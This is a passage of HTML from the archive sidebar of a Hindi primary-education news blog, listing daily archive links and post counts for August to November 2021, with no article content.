        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_10_archive.html'>
नव&#2416; 10
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_09_archive.html'>
नव&#2416; 09
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_08_archive.html'>
नव&#2416; 08
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_07_archive.html'>
नव&#2416; 07
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_06_archive.html'>
नव&#2416; 06
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_05_archive.html'>
नव&#2416; 05
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_04_archive.html'>
नव&#2416; 04
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_03_archive.html'>
नव&#2416; 03
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_02_archive.html'>
नव&#2416; 02
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_01_archive.html'>
नव&#2416; 01
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/10/'>
अक&#2381;ट&#2370;बर
</a>
<span class='post-count' dir='ltr'>(1572)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_31_archive.html'>
अक&#2381;ट&#2370;&#2416; 31
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_30_archive.html'>
अक&#2381;ट&#2370;&#2416; 30
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_29_archive.html'>
अक&#2381;ट&#2370;&#2416; 29
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_28_archive.html'>
अक&#2381;ट&#2370;&#2416; 28
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_27_archive.html'>
अक&#2381;ट&#2370;&#2416; 27
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_26_archive.html'>
अक&#2381;ट&#2370;&#2416; 26
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_25_archive.html'>
अक&#2381;ट&#2370;&#2416; 25
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_24_archive.html'>
अक&#2381;ट&#2370;&#2416; 24
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_23_archive.html'>
अक&#2381;ट&#2370;&#2416; 23
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_22_archive.html'>
अक&#2381;ट&#2370;&#2416; 22
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_21_archive.html'>
अक&#2381;ट&#2370;&#2416; 21
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_20_archive.html'>
अक&#2381;ट&#2370;&#2416; 20
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_19_archive.html'>
अक&#2381;ट&#2370;&#2416; 19
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_18_archive.html'>
अक&#2381;ट&#2370;&#2416; 18
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_17_archive.html'>
अक&#2381;ट&#2370;&#2416; 17
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_16_archive.html'>
अक&#2381;ट&#2370;&#2416; 16
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_15_archive.html'>
अक&#2381;ट&#2370;&#2416; 15
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_14_archive.html'>
अक&#2381;ट&#2370;&#2416; 14
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_13_archive.html'>
अक&#2381;ट&#2370;&#2416; 13
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_12_archive.html'>
अक&#2381;ट&#2370;&#2416; 12
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_11_archive.html'>
अक&#2381;ट&#2370;&#2416; 11
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_10_archive.html'>
अक&#2381;ट&#2370;&#2416; 10
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_09_archive.html'>
अक&#2381;ट&#2370;&#2416; 09
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_08_archive.html'>
अक&#2381;ट&#2370;&#2416; 08
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_07_archive.html'>
अक&#2381;ट&#2370;&#2416; 07
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_06_archive.html'>
अक&#2381;ट&#2370;&#2416; 06
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_05_archive.html'>
अक&#2381;ट&#2370;&#2416; 05
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_04_archive.html'>
अक&#2381;ट&#2370;&#2416; 04
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_03_archive.html'>
अक&#2381;ट&#2370;&#2416; 03
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_02_archive.html'>
अक&#2381;ट&#2370;&#2416; 02
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_10_01_archive.html'>
अक&#2381;ट&#2370;&#2416; 01
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/09/'>
स&#2367;त&#2306;बर
</a>
<span class='post-count' dir='ltr'>(1311)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_30_archive.html'>
स&#2367;त&#2416; 30
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_29_archive.html'>
स&#2367;त&#2416; 29
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_28_archive.html'>
स&#2367;त&#2416; 28
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_27_archive.html'>
स&#2367;त&#2416; 27
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_26_archive.html'>
स&#2367;त&#2416; 26
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_25_archive.html'>
स&#2367;त&#2416; 25
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_24_archive.html'>
स&#2367;त&#2416; 24
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_23_archive.html'>
स&#2367;त&#2416; 23
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_22_archive.html'>
स&#2367;त&#2416; 22
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_21_archive.html'>
स&#2367;त&#2416; 21
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_20_archive.html'>
स&#2367;त&#2416; 20
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_19_archive.html'>
स&#2367;त&#2416; 19
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_18_archive.html'>
स&#2367;त&#2416; 18
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_17_archive.html'>
स&#2367;त&#2416; 17
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_16_archive.html'>
स&#2367;त&#2416; 16
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_15_archive.html'>
स&#2367;त&#2416; 15
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_14_archive.html'>
स&#2367;त&#2416; 14
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_13_archive.html'>
स&#2367;त&#2416; 13
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_12_archive.html'>
स&#2367;त&#2416; 12
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_11_archive.html'>
स&#2367;त&#2416; 11
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_10_archive.html'>
स&#2367;त&#2416; 10
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_09_archive.html'>
स&#2367;त&#2416; 09
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_08_archive.html'>
स&#2367;त&#2416; 08
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_07_archive.html'>
स&#2367;त&#2416; 07
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_06_archive.html'>
स&#2367;त&#2416; 06
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_05_archive.html'>
स&#2367;त&#2416; 05
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_04_archive.html'>
स&#2367;त&#2416; 04
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_03_archive.html'>
स&#2367;त&#2416; 03
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_02_archive.html'>
स&#2367;त&#2416; 02
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_09_01_archive.html'>
स&#2367;त&#2416; 01
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/08/'>
अगस&#2381;त
</a>
<span class='post-count' dir='ltr'>(1169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_31_archive.html'>
अग&#2416; 31
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_30_archive.html'>
अग&#2416; 30
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_29_archive.html'>
अग&#2416; 29
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_28_archive.html'>
अग&#2416; 28
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_27_archive.html'>
अग&#2416; 27
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_26_archive.html'>
अग&#2416; 26
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_25_archive.html'>
अग&#2416; 25
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_24_archive.html'>
अग&#2416; 24
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_23_archive.html'>
अग&#2416; 23
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_22_archive.html'>
अग&#2416; 22
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_21_archive.html'>
अग&#2416; 21
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_20_archive.html'>
अग&#2416; 20
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_19_archive.html'>
अग&#2416; 19
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
